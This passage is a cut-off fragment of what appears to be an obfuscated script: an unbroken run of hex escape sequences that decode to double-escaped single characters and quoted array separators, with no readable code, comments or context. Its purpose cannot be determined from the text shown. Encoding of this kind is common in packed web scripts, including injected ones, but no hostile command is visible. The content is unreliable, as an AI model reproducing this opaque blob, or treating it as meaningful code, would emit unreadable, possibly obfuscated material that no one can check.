39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x